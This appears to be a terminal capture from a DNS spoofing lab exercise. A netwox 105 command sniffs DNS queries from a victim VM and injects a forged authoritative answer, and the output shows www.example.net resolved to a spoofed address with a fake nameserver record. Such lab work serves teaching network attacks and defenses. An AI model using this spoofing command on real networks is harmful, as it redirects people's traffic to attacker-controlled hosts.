 [09/17/20]seed@VM:~$ sudo netwox 105 -h "www.example.net" -H "10.0
.2.9" -a "ns-example.com" -A "10.0.2.10" -f "src host 10.0.2.8"
DNS question
id=DNS_question___________________________________________________
_.
| id=19609  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.example.net. A                                            |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=19609  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.example.net. A                                            |
| www.example.net. A 10 10.0.2.9                                |
| ns-example.com. NS 10 ns-example.com.                         |
| ns-example.com. A 10 10.0.2.10                                |